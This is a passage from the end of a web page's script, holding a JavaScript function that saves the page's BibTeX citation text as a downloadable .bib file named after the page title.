	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
